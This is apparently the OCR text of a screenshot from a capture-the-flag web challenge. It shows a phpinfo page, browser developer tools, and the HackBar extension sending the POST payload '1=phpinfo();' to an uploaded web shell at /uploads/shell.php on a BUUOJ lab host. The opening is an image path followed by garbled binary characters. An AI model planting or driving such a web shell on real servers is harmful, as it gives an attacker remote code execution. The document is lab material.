 ��M4�M4�M4��b���
PHP Version 7.3.11
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus
Encryption Encoding SQL XSS Other Con
Load URL http://fa3dbba9-f0e4-4c9b-8724-856287a0318e.node4.buuoj.cn:81/uploads/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();